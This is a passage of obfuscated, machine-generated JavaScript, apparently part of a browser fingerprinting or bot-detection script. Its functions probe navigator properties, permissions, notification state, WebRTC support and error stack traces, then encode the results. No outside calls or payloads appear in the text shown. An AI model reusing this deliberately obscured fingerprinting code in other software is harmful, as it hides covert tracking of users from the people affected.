pW()[Bc(K7)],'undefined')?pW()[Bc(Ej)].apply(null,[gp,sD]):pW()[Bc(cs)](FY,Sj)]()[pW()[Bc(L7)](xV,GH)](SU()[Rn(OI)].call(null,Jh,Eq,Tj)),Z2(r0))&&rz++;}var tD=rz[pW()[Bc(cs)](FY,Sj)]();var Qx;return Ps.pop(),Qx=tD,Qx;}catch(kZ){Ps.splice(Dc(Wm,r0),Infinity,Vx);var pD;return pD=pW()[Bc(l0)](T,Tj),Ps.pop(),pD;}Ps.pop();}break;case ZP:{var px=xI[UK];Ps.push(gh);var nq=pW()[Bc(l0)](US,Tj);var rh=pW()[Bc(l0)](US,Tj);var YD=new (L4[Td(typeof rI()[Ic(QX)],W7([],[][[]]))?rI()[Ic(sR)](PO,r0,wU,CD,dO,AX):rI()[Ic(IU)].call(null,EI,bW,Ej,PW,Tc,sU({}))])(new (L4[rI()[Ic(IU)].apply(null,[EI,O2,Ej,L7,Tc,Sj])])(rI()[Ic(s2)](w5,Kq,HJ,E7,FO,sU(r0))));try{var kD=Ps.length;var HA=sU([]);if(sU(sU(L4[pW()[Bc(sR)](hT,pX)][AZ()[M6(IU)](sU(sU({})),SG,Pn)]))&&sU(sU(L4[pW()[Bc(sR)](hT,pX)][AZ()[M6(IU)](l0,SG,Pn)][rI()[Ic(lH)].apply(null,[km,Gq,Gn,r0,DI,L7])]))){var fm=L4[AZ()[M6(IU)].apply(null,[S5,SG,Pn])][rI()[Ic(lH)].call(null,km,BW,Gn,Yf,DI,f6)](L4[SU()[Rn(RH)].apply(null,[JK,TR,sU(sU(P6))])][pW()[Bc(Xs)](Z8,Bs)],Td(typeof j6()[g2(Tc)],W7('',[][[]]))?j6()[g2(PW)](bM,wz):j6()[g2(JW)](K7,QG));if(fm){nq=YD[SU()[Rn(HJ)](qS,At,lH)](fm[j6()[g2(IU)].call(null,Ej,T9)][pW()[Bc(cs)](Ul,Sj)]());}}rh=Z6(L4[pW()[Bc(sR)](hT,pX)],px);}catch(Qt){Ps.splice(Dc(kD,r0),Infinity,gh);nq=Ws()[NW(cn)].call(null,Gn,OW,Xs,xx);rh=Ws()[NW(cn)].apply(null,[Tc,OW,Xs,xx]);}var Ux=W7(nq,HU(rh,FM[r0]))[Z6(typeof pW()[Bc(OH)],W7([],[][[]]))?pW()[Bc(cs)](Ul,Sj):pW()[Bc(Ej)].apply(null,[qm,bk])]();var gD;return Ps.pop(),gD=Ux,gD;}break;case Ag:{Ps.push(Jr);var tr=fM(AZ()[M6(fx)].call(null,SX,fl,ZU),L4[pW()[Bc(sR)](I1,pX)])||A2(L4[pW()[Bc(Lc)].apply(null,[SS,wI])][Td(typeof SU()[Rn(E2)],W7('',[][[]]))?SU()[Rn(r0)](jA,Ek,sU({})):SU()[Rn(Hn)](Ar,Ut,zs)],P6)||A2(L4[pW()[Bc(Lc)].apply(null,[SS,wI])][j6()[g2(Fn)](OI,xz)],P6);var kt=L4[pW()[Bc(sR)](I1,pX)][Z6(typeof rd()[bj(Tc)],'undefined')?rd()[bj(bI)](Ah,NM,Fn,Lj,IZ):rd()[bj(IZ)](xt,L1,X1,Xs,DE)](pW()[Bc(OI)].call(null,zm,cs))[AZ()[M6(OI)](JW,C1,DO)];var K5=L4[pW()[Bc(sR)](I1,pX)][rd()[bj(bI)].apply(null,[Ah,NM,S5,L7,IZ])](Z6(typeof Sf()[R7(X1)],W7([],[][[]]))?Sf()[R7(IX)](bL,GY,zj):Sf()[R7(Lr)](Ut,Vt,zs))[Z6(typeof AZ()[M6(Gq)],W7([],[][[]]))?AZ()[M6(OI)](sU(sU([])),C1,DO):AZ()[M6(IZ)](ZU,lz,rw)];var Aw=L4[pW()[Bc(sR)].apply(null,[I1,pX])][rd()[bj(bI)](Ah,NM,Kc,jA,IZ)](SU()[Rn(Kc)](gb,V5,l7))[AZ()[M6(OI)](sU(sU(P6)),C1,DO)];var EM;return EM=AZ()[M6(AU)].apply(null,[OH,gM,GY])[Gd()[Id(OH)].apply(null,[sU({}),sU(P6),Lb,Ot])](tr?pW()[Bc(AU)](qS,IU):SU()[Rn(Tc)](q7,KZ,GH),Td(typeof AZ()[M6(S5)],'undefined')?AZ()[M6(IZ)](Kq,c1,nO):AZ()[M6(bW)](sU([]),zk,FO))[Z6(typeof Gd()[Id(Sj)],'undefined')?Gd()[Id(OH)].apply(null,[l0,Dt,Lb,Ot]):Gd()[Id(AX)](HJ,L7,fE,xD)](kt?pW()[Bc(AU)].apply(null,[qS,IU]):Z6(typeof SU()[Rn(IU)],W7('',[][[]]))?SU()[Rn(Tc)](q7,KZ,O2):SU()[Rn(r0)](Hr,Er,cR),AZ()[M6(bW)](Xq,zk,FO))[Z6(typeof Gd()[Id(Lj)],W7([],[][[]]))?Gd()[Id(OH)].call(null,st,E7,Lb,Ot):Gd()[Id(AX)].apply(null,[Yf,S5,TM,RE])](K5?pW()[Bc(AU)](qS,IU):SU()[Rn(Tc)](q7,KZ,vk),AZ()[M6(bW)](OH,zk,FO))[Gd()[Id(OH)](Fn,sR,Lb,Ot)](Aw?pW()[Bc(AU)].call(null,qS,IU):SU()[Rn(Tc)].apply(null,[q7,KZ,lH])),Ps.pop(),EM;}break;case mC:{Ps.push(sw);try{var Wq=Ps.length;var Nq=sU([]);var Fh=new (L4[pW()[Bc(sR)](Bp,pX)][pW()[Bc(Oj)](WU,RH)][zW()[ln(Gq)](bp,QX,O2,Tc)][Gd()[Id(tX)].call(null,B6,RH,Fr,Uz)])();var xZ=new (L4[pW()[Bc(sR)](Bp,pX)][pW()[Bc(Oj)](WU,RH)][zW()[ln(Gq)].call(null,bp,QX,PW,Tc)][Gd()[Id(fx)](sU([]),tW,U5,Rz)])();var BD;return Ps.pop(),BD=sU({}),BD;}catch(rM){Ps.splice(Dc(Wq,r0),Infinity,sw);var cM;return cM=Td(rM[j6()[g2(Xs)].call(null,F2,sA)][Td(typeof Gd()[Id(IZ)],'undefined')?Gd()[Id(AX)](HW,Rz,lY,tq):Gd()[Id(sZ)](sU([]),IZ,VJ,Xs)],Z6(typeof Sf()[R7(jA)],W7([],[][[]]))?Sf()[R7(OH)](ZR,FO,Ff):Sf()[R7(Lr)].call(null,DO,Rh,U0)),Ps.pop(),cM;}Ps.pop();}break;case FK:{Ps.push(Tp);var sp=Z6(typeof pW()[Bc(Xt)],W7('',[][[]]))?pW()[Bc(l0)].call(null,P1,Tj):pW()[Bc(Ej)].apply(null,[AU,qp]);try{var cE=Ps.length;var Wp=sU(sU(UK));if(L4[pW()[Bc(Lc)](VW,wI)]&&L4[pW()[Bc(Lc)](VW,wI)][zW()[ln(cR)].call(null,j5,tm,Gn,IZ)]&&L4[pW()[Bc(Lc)](VW,wI)][Td(typeof zW()[ln(lH)],'undefined')?zW()[ln(AU)].apply(null,[Ir,LE,OI,ww]):zW()[ln(cR)](j5,tm,JW,IZ)][rd()[bj(SE)](GY,kq,wm,Ej,B6)]){var gr=L4[pW()[Bc(Lc)](VW,wI)][zW()[ln(cR)].apply(null,[j5,tm,J6,IZ])][rd()[bj(SE)](GY,kq,EU,cw,B6)][pW()[Bc(cs)](RO,Sj)]();var jk;return Ps.pop(),jk=gr,jk;}else{var s5;return Ps.pop(),s5=sp,s5;}}catch(hh){Ps.splice(Dc(cE,r0),Infinity,Tp);var AA;return Ps.pop(),AA=sp,AA;}Ps.pop();}break;case XV:{Ps.push(Dr);var IY=pW()[Bc(l0)].apply(null,[rO,Tj]);if(L4[pW()[Bc(Lc)](zc,wI)]&&L4[pW()[Bc(Lc)](zc,wI)][Gd()[Id(f6)](sR,E7,zk,Lj)]&&L4[pW()[Bc(Lc)].call(null,zc,wI)][Gd()[Id(f6)](Xt,Mp,zk,Lj)][rd()[bj(Ff)](E5,qD,lH,FO,Tc)]){var xM=L4[pW()[Bc(Lc)].apply(null,[zc,wI])][Gd()[Id(f6)].call(null,IX,zs,zk,Lj)][rd()[bj(Ff)](E5,qD,kU,O2,Tc)];try{var tx=Ps.length;var sO=sU(sU(UK));var nE=L4[AZ()[M6(sR)].call(null,sU({}),xJ,X1)][Sf()[R7(O2)].call(null,PD,X1,F2)](lm(L4[AZ()[M6(sR)].apply(null,[AX,xJ,X1])][rI()[Ic(AX)].apply(null,[qD,PW,Ej,cw,Sx,Xt])](),pw))[pW()[Bc(cs)](Ms,Sj)]();L4[pW()[Bc(Lc)](zc,wI)][Gd()[Id(f6)].call(null,B6,sU(sU({})),zk,Lj)][rd()[bj(Ff)].apply(null,[E5,qD,AX,Kq,Tc])]=nE;var Kt=Td(L4[pW()[Bc(Lc)](zc,wI)][Gd()[Id(f6)](r0,BW,zk,Lj)][rd()[bj(Ff)].apply(null,[E5,qD,pz,S0,Tc])],nE);var kp=Kt?pW()[Bc(AU)](Rq,IU):SU()[Rn(Tc)].apply(null,[OO,KZ,IX]);L4[pW()[Bc(Lc)].call(null,zc,wI)][Z6(typeof Gd()[Id(IZ)],W7([],[][[]]))?Gd()[Id(f6)].call(null,IZ,sU(sU([])),zk,Lj):Gd()[Id(AX)].apply(null,[Tj,EU,hA,xt])][Z6(typeof rd()[bj(cn)],'undefined')?rd()[bj(Ff)](E5,qD,bI,sU(sU(r0)),Tc):rd()[bj(IZ)].apply(null,[G5,n1,GY,X1,cq])]=xM;var Tm;return Ps.pop(),Tm=kp,Tm;}catch(Kp){Ps.splice(Dc(tx,r0),Infinity,Dr);if(Z6(L4[pW()[Bc(Lc)](zc,wI)][Z6(typeof Gd()[Id(cR)],W7('',[][[]]))?Gd()[Id(f6)](cn,CD,zk,Lj):Gd()[Id(AX)](SE,OH,XE,WJ)][rd()[bj(Ff)](E5,qD,tX,r6,Tc)],xM)){L4[Td(typeof pW()[Bc(s2)],'undefined')?pW()[Bc(Ej)](Mp,qO):pW()[Bc(Lc)].apply(null,[zc,wI])][Gd()[Id(f6)].apply(null,[SX,sU({}),zk,Lj])][Z6(typeof rd()[bj(r6)],W7(AZ()[M6(AU)](AX,rq,GY),[][[]]))?rd()[bj(Ff)](E5,qD,Xt,Lj,Tc):rd()[bj(IZ)].call(null,Kq,Zx,TR,s2,wm)]=xM;}var Qh;return Ps.pop(),Qh=IY,Qh;}}else{var dh;return Ps.pop(),dh=IY,dh;}Ps.pop();}break;case NV:{Ps.push(mW);var GM=Sf()[R7(sZ)](Bx,SE,Hn);var jO=sU(jP);try{var Oz=Ps.length;var HD=sU({});var Ft=P6;try{var K1=L4[Td(typeof rd()[bj(BW)],W7(AZ()[M6(AU)](sU({}),Lj,GY),[][[]]))?rd()[bj(IZ)](qw,th,Kq,Rz,gk):rd()[bj(wU)].apply(null,[lA,Pn,Ej,K7,sR])][pW()[Bc(Xs)].call(null,kz,Bs)][pW()[Bc(cs)](ds,Sj)];L4[AZ()[M6(IU)](nY,rZ,Pn)][Z6(typeof Sf()[R7(HJ)],'undefined')?Sf()[R7(IU)](mz,hw,E2):Sf()[R7(Lr)].apply(null,[Hj,GA,Xf])](K1)[pW()[Bc(cs)](ds,Sj)]();}catch(Tx){Ps.splice(Dc(Oz,r0),Infinity,mW);if(Tx[Gd()[Id(Dt)].apply(null,[S5,sU(sU(r0)),Vr,W1])]&&Td(typeof Tx[Gd()[Id(Dt)].apply(null,[KZ,K7,Vr,W1])],Z6(typeof j6()[g2(O2)],'undefined')?j6()[g2(OH)].call(null,J6,Zr):j6()[g2(PW)].call(null,OD,Kr))){Tx[Gd()[Id(Dt)](Lr,Xf,Vr,W1)][Td(typeof Sf()[R7(SX)],W7('',[][[]]))?Sf()[R7(Lr)].apply(null,[Hm,K6,E7]):Sf()[R7(Cr)].call(null,XX,Tc,zj)](pW()[Bc(tX)](zY,V5))[Gd()[Id(E2)](sU(sU([])),Lc,Aq,dZ)](function(gO){Ps.push(tY);if(gO[Gd()[Id(cJ)](sU(r0),sU([]),Rt,U0)](zW()[ln(wU)](rO,Kc,Ej,Cr))){jO=sU(sU({}));}if(gO[Gd()[Id(cJ)](Xq,mY,Rt,U0)](Sf()[R7(nY)].apply(null,[HZ,mY,Oj]))){Ft++;}Ps.pop();});}}GM=Td(Ft,PW)||jO?pW()[Bc(AU)](tY,IU):SU()[Rn(Tc)].apply(null,[Mw,KZ,zj]);}catch(cY){Ps.splice(Dc(Oz,r0),Infinity,mW);GM=SU()[Rn(F2)].call(null,cr,Kc,J6);}var bA;return Ps.pop(),bA=GM,bA;}break;case tC:{var Em=xI[UK];var WE=xI[jP];Ps.push(FY);if(WO(WE,null)||A2(WE,Em[Gd()[Id(P6)].call(null,Fn,sR,G4,JW)]))WE=Em[Gd()[Id(P6)](JW,BW,G4,JW)];for(var rY=P6,Dm=new (L4[Sf()[R7(AU)].apply(null,[On,J6,VI])])(WE);Qm(rY,WE);rY++)Dm[rY]=Em[rY];var lr;return Ps.pop(),lr=Dm,lr;}break;case nb:{Ps.push(Bq);var T5=pW()[Bc(l0)](EX,Tj);try{var ZY=Ps.length;var jq=sU([]);if(L4[pW()[Bc(Lc)](Gf,wI)][Gd()[Id(f6)](st,sU([]),kf,Lj)]&&L4[pW()[Bc(Lc)].call(null,Gf,wI)][Gd()[Id(f6)](L7,z6,kf,Lj)][FM[Xs]]){var pO=Td(L4[pW()[Bc(Lc)](Gf,wI)][Gd()[Id(f6)].apply(null,[IX,wm,kf,Lj])][SU()[Rn(tX)](nn,pX,sU(sU([])))](FM[J6]),L4[pW()[Bc(Lc)](Gf,wI)][Gd()[Id(f6)].apply(null,[Lj,sU(sU(P6)),kf,Lj])][FM[Xs]]);var Yq=pO?pW()[Bc(AU)].call(null,sd,IU):Td(typeof SU()[Rn(r6)],W7('',[][[]]))?SU()[Rn(r0)](cm,CM,sU(sU(r0))):SU()[Rn(Tc)](Kj,KZ,L7);var mw;return Ps.pop(),mw=Yq,mw;}else{var Tw;return Ps.pop(),Tw=T5,Tw;}}catch(dk){Ps.splice(Dc(ZY,r0),Infinity,Bq);var ZD;return Ps.pop(),ZD=T5,ZD;}Ps.pop();}break;case cl:{Ps.push(Wh);var Xh=Z6(typeof pW()[Bc(OH)],W7([],[][[]]))?pW()[Bc(l0)](qt,Tj):pW()[Bc(Ej)](Dz,Nx);try{var TY=Ps.length;var qq=sU([]);Xh=Z6(typeof L4[Z6(typeof SU()[Rn(K7)],W7('',[][[]]))?SU()[Rn(Dt)].call(null,L0,Xs,X7):SU()[Rn(r0)].call(null,kh,vp,Gq)],Td(typeof AZ()[M6(B6)],W7([],[][[]]))?AZ()[M6(IZ)].apply(null,[zj,Hr,Xp]):AZ()[M6(VI)].apply(null,[RH,Vn,zs]))?Z6(typeof pW()[Bc(F2)],W7('',[][[]]))?pW()[Bc(AU)](Yz,IU):pW()[Bc(Ej)](Xr,cA):SU()[Rn(Tc)].apply(null,[wD,KZ,sU(P6)]);}catch(nD){Ps.splice(Dc(TY,r0),Infinity,Wh);Xh=SU()[Rn(F2)](KU,Kc,sU({}));}var SM;return Ps.pop(),SM=Xh,SM;}break;case tL:{Ps.push(Sp);throw new (L4[Sf()[R7(OH)].call(null,Sc,FO,CD)])(Gd()[Id(z6)].apply(null,[vk,f6,lE,st]));}break;case AT:{Ps.push(tM);throw new (L4[Sf()[R7(OH)].call(null,cH,FO,IX)])(Sf()[R7(TW)](Iz,jA,vk));}break;case tg:{Ps.push(qk);var jD=L4[AZ()[M6(IU)].apply(null,[TW,Wh,Pn])][SU()[Rn(cJ)](nI,GE,sU([]))]?L4[AZ()[M6(IU)](bW,Wh,Pn)][zW()[ln(AX)](l1,Om,HJ,PW)](L4[AZ()[M6(IU)](sZ,Wh,Pn)][Z6(typeof SU()[Rn(bI)],'undefined')?SU()[Rn(cJ)](nI,GE,zj):SU()[Rn(r0)](DZ,zj,sU(sU(r0)))](L4[pW()[Bc(Lc)](vW,wI)]))[pW()[Bc(lH)].call(null,PH,O2)](Td(typeof AZ()[M6(TW)],W7([],[][[]]))?AZ()[M6(IZ)](cR,Rp,Nm):AZ()[M6(bW)](Cr,sM,FO)):AZ()[M6(AU)].call(null,Mp,WY,GY);var Kh;return Ps.pop(),Kh=jD,Kh;}break;case UK:{var Gw=xI[UK];Ps.push(dp);var Pk=AZ()[M6(AU)](FO,P5,GY);var fw=AZ()[M6(AU)](HJ,P5,GY);var bz=Sf()[R7(Xt)].apply(null,[Aj,S0,RH]);var Rx=[];try{var BE=Ps.length;var nr=sU(jP);try{Pk=Gw[Z6(typeof AZ()[M6(U0)],'undefined')?AZ()[M6(cJ)].call(null,sU(P6),bZ,At):AZ()[M6(IZ)](sU(P6),Ej,IO)];}catch(Jq){Ps.splice(Dc(BE,r0),Infinity,dp);if(Jq[Sf()[R7(BW)](vJ,O2,sU(sU(P6)))][Gd()[Id(cJ)](OH,jA,ZX,U0)](bz)){Pk=j6()[g2(FO)].apply(null,[QX,Dd]);}}var Dx=L4[AZ()[M6(sR)](Gn,f2,X1)][Sf()[R7(O2)](mI,X1,cn)](lm(L4[AZ()[M6(sR)](sU(r0),f2,X1)][rI()[Ic(AX)].apply(null,[kM,st,Ej,cR,Sx,Lc])](),FM[bI]))[pW()[Bc(cs)](Of,Sj)]();Gw[AZ()[M6(cJ)](KZ,bZ,At)]=Dx;fw=Z6(Gw[Td(typeof AZ()[M6(Gn)],W7('',[][[]]))?AZ()[M6(IZ)](Mp,AO,XY):AZ()[M6(cJ)](S5,bZ,At)],Dx);Rx=[zO(pP,[j6()[g2(IU)](Ej,SZ),Pk]),zO(pP,[Gd()[Id(Xs)](lH,tX,q6,PW),dD(fw,FM[r0])[pW()[Bc(cs)].call(null,Of,Sj)]()])];var Yh;return Ps.pop(),Yh=Rx,Yh;}catch(Rk){Ps.splice(Dc(BE,r0),Infinity,dp);Rx=[zO(pP,[j6()[g2(IU)](Ej,SZ),Pk]),zO(pP,[Gd()[Id(Xs)](Gn,O2,q6,PW),fw])];}var Qq;return Ps.pop(),Qq=Rx,Qq;}break;case jP:{Ps.push(n5);var zz;return zz=sU(fM(Td(typeof pW()[Bc(zj)],W7('',[][[]]))?pW()[Bc(Ej)](vq,fA):pW()[Bc(Xs)](LW,Bs),L4[Td(typeof pW()[Bc(BW)],'undefined')?pW()[Bc(Ej)](dY,Et):pW()[Bc(sR)].call(null,lf,pX)][pW()[Bc(Oj)].apply(null,[IP,RH])][zW()[ln(Gq)](DJ,QX,r0,Tc)][Gd()[Id(tX)](sU(sU({})),r0,JX,Uz)])||fM(pW()[Bc(Xs)](LW,Bs),L4[pW()[Bc(sR)](lf,pX)][pW()[Bc(Oj)].apply(null,[IP,RH])][Td(typeof zW()[ln(E2)],'undefined')?zW()[ln(AU)](W1,pr,cw,ME):zW()[ln(Gq)].call(null,DJ,QX,E7,Tc)][Gd()[Id(fx)].apply(null,[r6,sU(r0),EW,Rz])])),Ps.pop(),zz;}break;case fL:{Ps.push(km);if(sU(L4[pW()[Bc(sR)](XW,pX)][Z6(typeof rd()[bj(E2)],W7(AZ()[M6(AU)].apply(null,[zj,kC,GY]),[][[]]))?rd()[bj(Gq)](pr,Y7,vk,HW,F2):rd()[bj(IZ)].apply(null,[OE,f5,SE,PW,Ox])])){var hr=Td(typeof L4[pW()[Bc(sR)](XW,pX)][Td(typeof Gd()[Id(zs)],W7([],[][[]]))?Gd()[Id(AX)](Ff,IU,CE,Wt):Gd()[Id(OI)].call(null,bI,sU({}),R,HW)],AZ()[M6(VI)].apply(null,[mY,Cv,zs]))?pW()[Bc(AU)](zd,IU):Ws()[NW(cn)].call(null,Lj,OW,Xs,ZW);var Fq;return Ps.pop(),Fq=hr,Fq;}var Rr;return Rr=pW()[Bc(l0)](JK,Tj),Ps.pop(),Rr;}break;case LV:{var Vh=xI[UK];var LA=xI[jP];Ps.push(RO);if(WO(LA,null)||A2(LA,Vh[Z6(typeof Gd()[Id(OH)],W7('',[][[]]))?Gd()[Id(P6)](z6,K7,qY,JW):Gd()[Id(AX)].call(null,Rz,Tj,f1,wE)]))LA=Vh[Gd()[Id(P6)](E7,Xq,qY,JW)];for(var bD=P6,RA=new (L4[Sf()[R7(AU)](qZ,J6,sU(sU(r0)))])(LA);Qm(bD,LA);bD++)RA[bD]=Vh[bD];var EE;return Ps.pop(),EE=RA,EE;}break;case Yg:{Ps.push(zw);var VO=pW()[Bc(l0)](CR,Tj);try{var Zw=Ps.length;var Z5=sU({});VO=L4[Sf()[R7(kU)].apply(null,[vR,f6,AX])][pW()[Bc(Xs)].apply(null,[xd,Bs])][SU()[Rn(BW)].call(null,pM,E2,PW)](Td(typeof pW()[Bc(GY)],'undefined')?pW()[Bc(Ej)].apply(null,[mm,th]):pW()[Bc(fx)].call(null,xT,Gn))?pW()[Bc(AU)].call(null,cb,IU):SU()[Rn(Tc)](hT,KZ,cJ);}catch(Ew){Ps.splice(Dc(Zw,r0),Infinity,zw);VO=SU()[Rn(F2)](OT,Kc,sU(sU([])));}var Iq;return Ps.pop(),Iq=VO,Iq;}break;}};var HU=function(Am,Bt){return Am<<Bt;};var dq=function(Qw){var hM=Qw%4;if(hM===2)hM=3;var Vw=42+hM;var tO;if(Vw===42){tO=function Ht(Iw,Pw){return Iw*Pw;};}else if(Vw===43){tO=function nm(D5,LM){return D5+LM;};}else{tO=function t5(Hw,gE){return Hw-gE;};}return tO;};var sr=function(HE,Nr){return HE<=Nr;};function Hsl(){Vl=Tv+hg*NL+FK*NL*NL,xX=FK+LV*NL+hg*NL*NL+NL*NL*NL,hT=zT+Tv*NL+NL*NL+NL*NL*NL,w6=UK+nb*NL+WG*NL*NL+NL*NL*NL,If=nb+FK*NL+zT*NL*NL+NL*NL*NL,JL=zT+FK*NL+WG*NL*NL,VK=hg+UK*NL+zT*NL*NL,dn=MV+FK*NL+LV*NL*NL+NL*NL*NL,sv=MV+Tv*NL+zT*NL*NL,A0=MV+FK*NL+zT*NL*NL+NL*NL*NL,Hg=hg+LV*NL+zT*NL*NL,cb=MV+UK*NL+nb*NL*NL+NL*NL*NL,P=UK+MV*NL+NL*NL,fZ=MV+WG*NL+Tv*NL*NL+NL*NL*NL,IH=zT+UK*NL+Tv*NL*NL+NL*NL*NL,mj=MV+FK*NL+WG*NL*NL+NL*NL*NL,NS=nb+MV*NL+WG*NL*NL,W9=hg+nb*NL+WG*NL*NL,sV=UK+nb*NL+FK*NL*NL,K8=jP+Tv*NL+LV*NL*NL,ff=FK+nb*NL+zT*NL*NL+NL*NL*NL,WC=MV+FK*NL+zT*NL*NL,Q6=hg+NL+NL*NL+NL*NL*NL,hb=zT+nb*NL+NL*NL,DL=zT+NL+WG*NL*NL,tj=FK+WG*NL+UK*NL*NL+NL*NL*NL,z9=hg+MV*NL,Pc=MV+NL+FK*NL*NL+NL*NL*NL,js=WG+LV*NL+NL*NL+NL*NL*NL,Ec=MV+WG*NL+FK*NL*NL+NL*NL*NL,ZR=FK+NL+NL*NL+NL*NL*NL,CB=Tv+FK*NL+zT*NL*NL,kl=WG+LV*NL+zT*NL*NL,KU=MV+WG*NL+NL*NL+NL*NL*NL,C0=nb+WG*NL+hg*NL*NL+NL*NL*NL,JI=zT+Tv*NL+FK*NL*NL+NL*NL*NL,x9=Tv+UK*NL+NL*NL+NL*NL*NL,rb=WG+Tv*NL+zT*NL*NL,IB=zT+hg*NL+WG*NL*NL,g7=WG+zT*NL+NL*NL+NL*NL*NL,BF=nb+WG*NL+nb*NL*NL,Pb=zT+FK*NL+NL*NL,cf=zT+MV*NL+FK*NL*NL+NL*NL*NL,lb=WG+nb*NL,Pl=FK+Tv*NL,OR=WG+MV*NL+Tv*NL*NL+NL*NL*NL,LU=FK+Tv*NL+nb*NL*NL+NL*NL*NL,ZC=zT+UK*NL+WG*NL*NL,j4=LV+nb*NL+Tv*NL*NL,jd=jP+MV*NL+UK*NL*NL+NL*NL*NL,xB=UK+Tv*NL+FK*NL*NL,f7=UK+Tv*NL+hg*NL*NL+NL*NL*NL,LG=UK+Tv*NL+NL*NL,bc=WG+MV*NL+LV*NL*NL+NL*NL*NL,BJ=WG+FK*NL+NL*NL+NL*NL*NL,QI=FK+UK*NL+UK*NL*NL+NL*NL*NL,n7=jP+WG*NL+zT*NL*NL+NL*NL*NL,cF=MV+nb*NL,TH=hg+MV*NL+FK*NL*NL+NL*NL*NL,Xn=zT+WG*NL+UK*NL*NL+NL*NL*NL,SB=MV+NL+nb*NL*NL,DW=WG+zT*NL+Tv*NL*NL+NL*NL*NL,DX=MV+MV*NL+UK*NL*NL+NL*NL*NL,JH=MV+MV*NL+NL*NL+NL*NL*NL,c6=Tv+nb*NL+UK*NL*NL+NL*NL*NL,O=LV+hg*NL+Tv*NL*NL,SW=jP+NL+UK*NL*NL+NL*NL*NL,HI=jP+hg*NL+FK*NL*NL+NL*NL*NL,vj=MV+Tv*NL+Tv*NL*NL+NL*NL*NL,xj=jP+hg*NL+UK*NL*NL+NL*NL*NL,jX=hg+UK*NL+hg*NL*NL+NL*NL*NL,kI=FK+hg*NL+NL*NL+NL*NL*NL,HT=nb+FK*NL+zT*NL*NL,vL=MV+WG*NL+zT*NL*NL,IG=LV+UK*NL+nb*NL*NL,gJ=MV+WG*NL+hg*NL*NL+NL*NL*NL,Bv=jP+nb*NL,NF=UK+WG*NL+WG*NL*NL,YW=WG+hg*NL+FK*NL*NL+NL*NL*NL,Cl=UK+hg*NL,LT=zT+nb*NL+UK*NL*NL+NL*NL*NL,Ub=FK+FK*NL+hg*NL*NL,vU=nb+LV*NL+WG*NL*NL+NL*NL*NL,OX=LV+hg*NL+FK*NL*NL+NL*NL*NL,LR=Tv+nb*NL+WG*NL*NL+NL*NL*NL,CG=LV+MV*NL+WG*NL*NL,MI=zT+UK*NL+WG*NL*NL+NL*NL*NL,Wv=jP+WG*NL+WG*NL*NL+NL*NL*NL,Q8=zT+NL+nb*NL*NL,sl=LV+Tv*NL+hg*NL*NL,T=UK+UK*NL+NL*NL+NL*NL*NL,J0=UK+NL+UK*NL*NL+NL*NL*NL,mF=zT+zT*NL,H=jP+hg*NL,bn=jP+FK*NL+UK*NL*NL+NL*NL*NL,cG=MV+FK*NL+NL*NL,L2=hg+hg*NL+Tv*NL*NL+NL*NL*NL,kL=jP+WG*NL+WG*NL*NL,zd=MV+zT*NL+FK*NL*NL+NL*NL*NL,Ks=hg+MV*NL+WG*NL*NL+NL*NL*NL,nI=Tv+MV*NL+NL*NL+NL*NL*NL,OK=MV+LV*NL+FK*NL*NL,rT=nb+Tv*NL+hg*NL*NL,XL=hg+LV*NL+hg*NL*NL,Hf=FK+UK*NL+WG*NL*NL+NL*NL*NL,H6=UK+zT*NL+zT*NL*NL+NL*NL*NL,Dd=nb+MV*NL+NL*NL+NL*NL*NL,nd=FK+Tv*NL+WG*NL*NL+NL*NL*NL,Cj=FK+WG*NL+Tv*NL*NL+NL*NL*NL,Y9=nb+FK*NL+nb*NL*NL,cZ=MV+zT*NL+Tv*NL*NL+NL*NL*NL,FC=UK+hg*NL+WG*NL*NL,TS=LV+zT*NL+NL*NL,jV=jP+FK*NL+hg*NL*NL,V2=FK+MV*NL+UK*NL*NL+NL*NL*NL,Dn=MV+nb*NL+Tv*NL*NL+NL*NL*NL,J2=Tv+MV*NL+hg*NL*NL+NL*NL*NL,Zs=LV+MV*NL+FK*NL*NL+NL*NL*NL,vl=nb+WG*NL+zT*NL*NL,S8=nb+hg*NL+MV*NL*NL,jG=zT+Tv*NL+NL*NL,C4=jP+LV*NL+nb*NL*NL,qb=Tv+zT*NL+zT*NL*NL+UK*NL*NL*NL+NL*NL*NL*NL,zb=hg+LV*NL+LV*NL*NL,B=WG+FK*NL+nb*NL*NL,Lv=jP+nb*NL+FK*NL*NL,Y6=UK+MV*NL+zT*NL*NL+NL*NL*NL,Xl=zT+UK*NL+nb*NL*NL,ng=WG+LV*NL+FK*NL*NL,KS=hg+WG*NL+zT*NL*NL,ss=Tv+hg*NL+nb*NL*NL+NL*NL*NL,tf=hg+hg*NL+UK*NL*NL+NL*NL*NL,jW=MV+NL+UK*NL*NL+NL*NL*NL,rG=FK+MV*NL+zT*NL*NL,LP=MV+WG*NL+hg*NL*NL,tC=UK+LV*NL+FK*NL*NL,kT=MV+MV*NL+FK*NL*NL,W4=nb+FK*NL,I2=LV+Tv*NL+zT*NL*NL+NL*NL*NL,Y4=jP+zT*NL+WG*NL*NL,Jd=WG+zT*NL+WG*NL*NL+NL*NL*NL,A8=Tv+zT*NL+WG*NL*NL,gv=FK+LV*NL+nb*NL*NL+NL*NL*NL,S2=zT+LV*NL+zT*NL*NL+NL*NL*NL,RF=hg+hg*NL+FK*NL*NL,Rd=nb+FK*NL+NL*NL+NL*NL*NL,P7=zT+LV*NL+Tv*NL*NL+NL*NL*NL,lZ=Tv+Tv*NL+hg*NL*NL+NL*NL*NL,Ig=MV+Tv*NL+FK*NL*NL,sS=LV+NL+hg*NL*NL,qv=FK+nb*NL+nb*NL*NL,QC=Tv+UK*NL+zT*NL*NL,Sc=MV+WG*NL+MV*NL*NL+NL*NL*NL,Cs=jP+WG*NL+hg*NL*NL+NL*NL*NL,HZ=LV+LV*NL+nb*NL*NL+NL*NL*NL,MS=jP+zT*NL+NL*NL,O4=WG+hg*NL,g6=Tv+LV*NL+WG*NL*NL+NL*NL*NL,LB=WG+NL+nb*NL*NL,hX=jP+UK*NL+LV*NL*NL+NL*NL*NL,CR=Tv+Tv*NL+UK*NL*NL+NL*NL*NL,Xg=WG+zT*NL+UK*NL*NL+NL*NL*NL,UB=UK+MV*NL+hg*NL*NL,EH=FK+LV*NL+NL*NL+NL*NL*NL,gI=LV+nb*NL+FK*NL*NL+NL*NL*NL,ZV=hg+NL+hg*NL*NL,dV=WG+LV*NL+NL*NL,WI=Tv+hg*NL+WG*NL*NL+NL*NL*NL,qS=WG+hg*NL+UK*NL*NL+NL*NL*NL,VG=UK+NL+hg*NL*NL,pV=hg+nb*NL+